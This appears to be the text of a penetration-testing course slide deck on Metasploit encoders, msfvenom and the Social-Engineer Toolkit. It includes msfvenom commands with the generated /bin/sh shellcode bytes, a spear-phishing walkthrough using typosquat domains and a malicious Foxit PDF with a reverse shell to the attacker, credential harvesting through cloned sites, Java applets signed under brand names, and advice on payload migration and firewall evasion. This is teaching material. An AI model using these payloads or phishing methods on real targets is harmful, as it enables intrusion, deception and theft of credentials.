
MSFencode
List the available encoders with:
msfencode -l
various platforms supported:
x86
x64
php
sparc
mipsle
ppc

Slide 61
MSFencode
MSF's default encoder is shikata_ga_nai
x86/shikata_ga_nai
Rank: excellent
Description: Polymorphic XOR Additive Feedback Encoder
Many encoding options are specifically useful for certain circumstances / fileformats

Slide 62
MSFvenom
Utility for generating custom shellcode
custom combination of MSFpayload + MSFencode
32 and 64 bit
Multiple architectures
customizable commands
do things other than pop '/bin/sh'
somewhat friendly
by default generates encoded shellcode
nondeterministic
YMMV

Slide 63
MSFvenom example
Example use:
msfvenom -p linux/x86/exec CMD='/bin/sh' -a x86 -b '\x00' -i 0
-p specifies the payload/vector. Here linux/x64/exec indicates 64bit exec()
CMD specifies the command to pass to the payload. In this case it specifies the parameter to pass to exec(). note the quotation marks.
-a specifies the architecture. Here 64bit x86 is passed
-b specifies the bad characters to TRY to avoid during encoding (*This sometimes fails). Will be ignored if not encoded.
-i specifies the number of times to encode (here zero).

Slide 64
MSFvenom example
Example use:
msfvenom -p linux/x86/exec CMD='/bin/sh' -a x86 -b '\x00' -i 0
Output:
buf =
"\x6a\x0b\x58\x99\x52\x66\x68\x2d\x63\x89\xe7\x68\x2f\x73" +
"\x68\x00\x68\x2f\x62\x69\x6e\x89\xe3\x52\xe8\x08\x00\x00" +
"\x00\x2f\x62\x69\x6e\x2f\x73\x68\x00\x57\x53\x89\xe1\xcd" +
"\x80"

Slide 65
MSFvenom example
Example use:
msfvenom -p linux/x86/exec CMD='/bin/sh' -a x86 -b '\x00' -i 3
Output:
[*] x86/shikata_ga_nai succeeded with size 70 (iteration=1)
[*] x86/shikata_ga_nai succeeded with size 97 (iteration=2)
[*] x86/shikata_ga_nai succeeded with size 124 (iteration=3)
buf =
"\xda\xd1\xd9\x74\x24\xf4\x5d\x31\xc9\xbb\x81\x4c\x7b\x16" +
"\xb1\x19\x31\x5d\x18\x83\xc5\x04\x03\x5d\x95\xae\x8e\xad" +
"\x20\x6e\x82\x1b\x97\xaf\xbd\xe8\x03\xc4\x63\x20\x82\x95" +
"\x8e\xc1\xd1\xd2\x9f\x98\xc9\xd9\x82\x32\xbe\x68\x15\x3d" +
"\x0e\xd1\x8c\x24\x46\xfa\xe9\x89\x21\x6b\x05\x2e\xfb\xf6" +
"\xf5\xda\xc7\x52\xb1\x1d\xf0\x2e\x94\xfc\xb8\x1d\x06\x18" +
"\x0c\xb5\xe7\xd2\x3b\x4b\x4c\x12\xd3\x6d\xed\xd3\x6a\x58" +
"\xf1\x39\x87\x77\xad\x1d\x46\xca\x55\x90\xdf\xae\xa5\x7d" +
"\x23\xf9\x6c\x3b\xba\x61\xf5\xd9\x63\xa2\xd3\x69"

Slide 66

MSFvenom example 2
Here the payload is 32-bit windows shellcode to spawn a shell bound to a tcp port.
No CMD is necessary
-e specifies the shikata_ga_nai encoder, which is quite popular.

Slide 67

Social Engineer Toolkit
(SET)

Slide 68
The Social-Engineer Toolkit (SET)
Developed by the team at Social-Engineer.org
Chris Hadnagy (totally awesome person)
Is the industry standard for any social engineering penetration testing attacks
Augments an attacker's ability to schmooze with a feature-rich technical arsenal.
Features ways to attack:
human weakness, curiosity, credibility, avarice, habit, & stupidity

Slide 69
SET terminology
attack-vector: is an avenue for gaining information about or access to a system
SET categorizes attacks by attack vector:
web
email
USB
...

Slide 70
SET
SET's features let you use in attacks:
emails
spoofed/cloned websites
MITM
custom malware
custom exploits
custom media
custom QR codes
custom applets
and soooooo much more

Slide 71
SET configuration
Some assembly required
Need to turn on what vectors you need in the config file
WEBATTACK_EMAIL=ON
SELF_SIGNED_APPLET=ON
...
Its totally worth it

Slide 72

SET
located in /pentest/exploits/set
on backtrack5 (may vary)
To run:
./set

Slide 73
SET Spear Phishing
This attack vector is for specially crafting file-format exploits (i.e. adobe PDF exploits)
To be sent as attachments in emails to the target
Features email support for:
SMTP (anonymous and credentialed)
gmail
sendmail
...
Supports the delivery/crafting of:
standard email
html-supported email

Slide 74
SET Spear Phishing
Real world example:
Say the target company is www.example.com
Attackers register www.examp1e.com, or www.eexample.com, www.exaample.com, www.eaxmple.com, www.exapmle.com, etc...
Then attackers send mass-email to the employees of www.example.com from their www.examp1e.com domain
attach malicious PDF, with a reverse-shell payload
SET can automate ALL of this, even the reverse-shell listener.
except for the domain regisration

Slide 75

SET Spear Phishing
Using set to craft malware for phishing attacks:

Slide 76

SET Spear Phishing
Crafting options/vectors

Slide 77

SET Spear Phishing
Payload selection

Slide 78

SET Spear Phishing
Payload selection part 2

Slide 79
SET Spear Phishing
So the malicious PDF has been created
exploits a vulnerability in foxit reader 4.1.1
spawns a shell that connects back to the attacker (192.168.56.102)
IF / When the victim opens it, it looks like:

Slide 80


Slide 81

Meanwhile the attacker's listener looks like:
my SET listener crashed, so I went with netcat :P
/gg

Slide 82
SET web attack vectors
SET supports a number of web attack vectors
Java applets
Client-side web exploits(browser exploits)
User/Password harvesting
clone website, and harvest login info
redirect traffic to legit site, victim sees nothing wrong if no HTTPS
Tabnapping, MITM, web jacking, etc etc...

Slide 83
SET web attack vectors
The Java applet option:
Because its java
Highly effective
Java allows you to sign an applet with any name you choose
Sign it as Apple, Google, Samsung, Twitter...
The SET java applet attack vector provides an applet that:
auto-detects the user's browser type,
delivers a custom payload to the victim's machine
Java does not consider this a vulnerability.
its a FEATURE!

Slide 84
SET web attack vectors
The Java applet option:
SET lets you clone other websites, or use a template to house the web attack
SET will automatically host a web server + website to house the configured applet
goal is to get the attacker to navigate to the site
Social engineering
DNS attacks
When the page loads, the user will be prompted for the java applet:

Slide 85

On Windows XP - IE

Slide 86

On Windows 7 - Chrome

Slide 87
On mobile?
I haven't tested thoroughly
My tests didn't even pop up any consent prompt though :D
need shellcode specific to architecture
ARM
Exynos
Snapdragon
ATOM (x86 based)
Tegra
Qualcom
MT6577+
Apple A6
...
From a security perspective, the current state of processor diversity is a HUGE hurdle for attackers to get into mobile hacking at low levels

Slide 88
Disclaimer
No one named Bill Gates had nothing to do with this.

Slide 89

Firewall notes
Depending on the payload, this may get caught by a firewall
wise to use commonly open ports

Slide 90

SET web attack vectors
IF the user clicks yes, they can get pwned
Even easier with a valid certificate the browser trusts

Slide 91

SET web-attack vectors
Lesson Learned
Actually safer to uninstall (in my opinion)

Slide 92

A Note
This is somewhat detectable on the victims side
But even if the victim finds the process and kills it, they wont be safe.
The attacker can migrate the payload to other processes.
notepad.exe
conhost.exe
etc.....

Slide 93

Next time
Post Exploitation & Meterpreter
killing antivirus
evasion
pivoting
passing the hash
and more

Slide 94

Questions?

